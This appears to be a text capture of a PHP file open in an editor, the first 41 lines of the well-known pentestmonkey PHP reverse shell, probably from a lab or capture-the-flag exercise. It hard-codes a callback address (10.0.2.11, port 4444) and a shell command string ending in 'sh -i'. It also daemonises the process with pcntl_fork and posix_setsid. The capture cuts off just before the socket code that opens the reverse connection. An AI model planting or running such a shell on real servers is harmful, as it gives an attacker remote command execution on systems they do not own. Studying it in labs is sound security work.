 1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php
-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.0.2.11';
8 $port = 4444;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 »·$pid = pcntl_fork();
18 »·
19 »·if ($pid == -1) {
20 »·»·printit("ERROR: Can't fork");
21 »·»·exit(1);
22 »·}
23 »·
24 »·if ($pid) {
25 »·»·exit(0);  // Parent exits
26 »·}
27 »·if (posix_setsid() == -1) {
28 »·»·printit("Error: Can't setsid()");
29 »·»·exit(1);
30 »·}
31 »
32 »·$daemon = 1;
33 } else {
34 »·printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
35 }
36
37 chdir("/");
38
39 umask(0);
40
41 // Open reverse connection
INSERT shell.php facultad 41/3